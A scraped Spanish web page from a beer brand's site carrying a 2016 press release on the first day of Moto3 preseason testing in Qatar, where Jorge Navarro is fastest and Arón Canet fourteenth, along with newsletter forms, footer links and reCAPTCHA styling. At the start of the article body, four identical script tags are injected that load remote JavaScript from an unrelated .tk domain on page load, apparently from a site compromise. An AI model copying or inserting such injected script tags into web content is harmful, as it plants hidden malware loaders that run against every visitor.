<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Jorge Navarro, el más rápido en el primer día de entrenamientos oficiales en Catar</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-15519" class="post-15519 post type-post status-publish format-standard hentry category-notas-de-prensa-moto-3">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/" data-a2a-title="Jorge Navarro, el más rápido en el primer día de entrenamientos oficiales en Catar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fjorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2%2F&amp;linkname=Jorge%20Navarro%2C%20el%20m%C3%A1s%20r%C3%A1pido%20en%20el%20primer%20d%C3%ADa%20de%20entrenamientos%20oficiales%20en%20Catar" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fjorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2%2F&amp;linkname=Jorge%20Navarro%2C%20el%20m%C3%A1s%20r%C3%A1pido%20en%20el%20primer%20d%C3%ADa%20de%20entrenamientos%20oficiales%20en%20Catar" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">11 de marzo de 2016</div>
							</div>


														<div class="single-content"><p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://estrellagalicia00.es/wp-content/uploads/2016/03/GH28544.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img loading="lazy" class="alignnone wp-image-12052 size-large" src="https://estrellagalicia00.es/wp-content/uploads/2016/03/GH28544-1024x681.jpg" alt="_GH28544" width="625" height="415" /></a></p>
<p style="text-align: justify;"><strong>El Team Estrella Galicia 0,0 ultima la puesta a punto de sus monturas en el primer día de pruebas en Catar donde Navarro ha sido primero en la tabla de tiempos combinada y Arón Canet, decimocuarto; en un circuito en el que rueda por primera vez.<em></p>
<p></em></strong><!--more--></p>
<p style="text-align: justify;">Esta temporada, a diferencia de las anteriores, los segundos test oficiales de pretemporada se celebran en el Circuito Internacional de Losail, en Catar. El año pasado, el piloto valenciano Jorge Navarro se estrenaba como piloto mundialista en el GP de Catar, en un trazado totalmente nuevo para él. Sin embargo, esta temporada, su compañero de equipo Arón Canet debutará en el GP catarí habiendo podido rodar antes durante estos tres días de pruebas oficiales, a una semana del inicio del Mundial.</p>
<p style="text-align: justify;">Con los focos de Losail aún apagados, la jornada de test ha comenzado a las 13:00h –hora peninsular española– con la primera tanda de Moto3, en la que Jorge Navarro ha sido segundo y Canet decimotercero. Luego, en la segunda tanda, el de la Pobla de Vallbona ha comandado la tabla de tiempos desde el comienzo del entrenamiento y ha sido el piloto más rápido con un crono de 2 minutos, 6 segundos y 176 milésimas (+0.006 de la pole de Moto3 registrada en este circuito); un tiempo que le ha llevado a auparse en lo más alto de la tabla combinada de este primer día de test. Al otro lado de box, Canet mejoraba en 3 segundos su primer crono, rozando el ‘top ten’ con la undécima posición. El joven pupilo de Emilio Alzamora se ha clasificado decimocuarto con el 2:07.533, que ha firmado en la última sesión del día.</p>
<p style="text-align: justify;">Mañana, los pilotos Estrella Galicia 0,0 comenzarán la actividad en pista a las 14:30h –hora peninsular española–, una vez concluya la primera tanda de Moto2.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>Jorge Navarro: 1º, 2:06.176, 51 vueltas, 275 Km</strong></p>
<p style="text-align: justify;"><strong><em>“El objetivo de hoy no eran los tiempos, sino tener buenas sensaciones”</em></strong></p>
<p style="text-align: justify;">“He tenido muy buenas sensaciones desde el principio a pesar de que en la primera tanda, dado que aún era de día y la temperatura era alta, la pista presentaba poco agarre. En la segunda tanda, ya por la noche, el <em>feeling</em> era muy bueno. Hemos hecho unos pequeños ajustes en la suspensión trasera y hemos rodado muy rápido, aunque el objetivo de hoy no eran los tiempos, sino las sensaciones. Quería mejorar mis registros en la última tanda del día, pero en los últimos minutos han sacado bandera roja y no ha sido posible, aun así estoy muy satisfecho con el trabajo que he realizado hoy junto a mi equipo técnico.”</p>
<p style="text-align: justify;"><strong>Arón Canet: 14º, 2:07.533, 52 vueltas, 281 Km</strong></p>
<p style="text-align: justify;"><strong><em>“Nos hemos centrado en conocer este circuito, que es nuevo para mí”</em></strong></p>
<p style="text-align: justify;">“Este circuito me ha encantado. Me suelen gustar más los circuitos con curvas cerradas, como el de Navarra, pero en éste me he sentido muy cómodo desde el principio. La primera tanda de hoy ha sido de día y la visibilidad no era muy buena; luego, más tarde, las dos sesiones siguientes han sido de noche y la visibilidad era mejor. En este circuito hay algunas curvas ciegas y con los focos que iluminan la pista se ve mucho mejor y esto me ha hecho rodar más cómodo en las tandas de la noche que en la del día. Seguimos con el trabajo de recuperar sensaciones sobre la moto, como en los pasados test de Jerez, pero en este primer día nos hemos centrado también en conocer este circuito, que es nuevo para mí”.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/jorge-navarro-el-mas-rapido-en-el-primer-dia-de-entrenamientos-oficiales-en-catar-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-19 02:49:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a1hc6etcoyyq
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
